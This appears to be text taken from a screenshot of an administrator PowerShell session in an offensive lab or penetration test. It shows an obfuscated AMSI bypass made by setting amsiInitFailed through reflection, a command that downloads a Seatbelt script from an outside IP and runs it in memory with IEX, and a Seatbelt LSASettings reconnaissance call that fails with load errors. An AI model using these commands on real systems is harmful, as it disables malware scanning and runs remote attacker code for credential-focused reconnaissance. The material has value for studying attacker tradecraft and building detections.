 Administrator: Windows PowerShell
PS C:\> [Ref].Assembly.GetType('System.Management.Automation.Amsi'+'Utils').GetField('amsiInit'+'Failed','NonPublic,Stat
ic').SetValue($null,!$false)
PS C:\> (New-Object Net.WebClient).DownloadString('http://10.10.14.104/Invoke-Seatbelt.ps1')|IEX;
PS C:\> Invoke-Seatbelt LSASettings
Exception calling "Load" with "1" argument(s): "Could not load file or assembly '615936 bytes loaded from Anonymously
Hosted DynamicMethods Assembly, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null' or one of its dependencies. An
attempt was made to load a program with an incorrect format."
At line:22 char:5
+     $seatbelt = [System.Reflection.Assembly]::Load($seatbeltArray);
+     ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : BadImageFormatException
Unable to find type [Seatbelt.Program].
At line:30 char:5
+     [Seatbelt.Program]::Main($args.Split(" "));
+     ~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (Seatbelt.Program:TypeName) [], RuntimeException
    + FullyQualifiedErrorId : TypeNotFound
PS C:\> _